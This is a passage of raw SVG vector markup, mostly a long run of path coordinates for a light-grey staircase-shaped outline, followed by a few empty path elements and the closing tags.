70.333,387.417 70.333 C 387.279 70.333,387.167 70.221,387.167 70.083 C 387.167 69.946,387.054 69.833,386.917 69.833 C 386.779 69.833,386.667 69.721,386.667 69.583 C 386.667 69.446,386.554 69.333,386.417 69.333 C 386.279 69.333,386.167 69.221,386.167 69.083 C 386.167 68.946,386.054 68.833,385.917 68.833 C 385.779 68.833,385.667 68.721,385.667 68.583 C 385.667 68.446,385.554 68.333,385.417 68.333 C 385.279 68.333,385.167 68.221,385.167 68.083 C 385.167 67.946,385.054 67.833,384.917 67.833 C 384.779 67.833,384.667 67.721,384.667 67.583 C 384.667 67.446,384.554 67.333,384.417 67.333 C 384.279 67.333,384.167 67.221,384.167 67.083 C 384.167 66.946,384.054 66.833,383.917 66.833 C 383.779 66.833,383.667 66.721,383.667 66.583 C 383.667 66.446,383.554 66.333,383.417 66.333 C 383.279 66.333,383.167 66.221,383.167 66.083 C 383.167 65.946,383.054 65.833,382.917 65.833 C 382.779 65.833,382.667 65.721,382.667 65.583 C 382.667 65.446,382.554 65.333,382.417 65.333 C 382.279 65.333,382.167 65.221,382.167 65.083 C 382.167 64.946,382.054 64.833,381.917 64.833 C 381.779 64.833,381.667 64.721,381.667 64.583 C 381.667 64.446,381.554 64.333,381.417 64.333 C 381.279 64.333,381.167 64.221,381.167 64.083 C 381.167 63.946,381.054 63.833,380.917 63.833 C 380.779 63.833,380.667 63.721,380.667 63.583 C 380.667 63.446,380.554 63.333,380.417 63.333 C 380.279 63.333,380.167 63.221,380.167 63.083 C 380.167 62.946,380.054 62.833,379.917 62.833 C 379.779 62.833,379.667 62.721,379.667 62.583 C 379.667 62.446,379.554 62.333,379.417 62.333 C 379.279 62.333,379.167 62.221,379.167 62.083 C 379.167 61.946,379.092 61.833,379.000 61.833 C 378.780 61.833,378.167 61.214,378.167 60.992 C 378.167 60.839,376.538 60.795,376.479 60.946 " stroke="none" fill="#fcfcfc" fill-rule="evenodd"></path><path id="path1" d="" stroke="none" fill="#100fcfc" fill-rule="evenodd"></path><path id="path2" d="" stroke="none" fill="#100fcfc" fill-rule="evenodd"></path><path id="path3" d="" stroke="none" fill="#100fcfc" fill-rule="evenodd"></path><path id="path4" d="" stroke="none" fill="#100fcfc" fill-rule="evenodd"></path></g></svg> 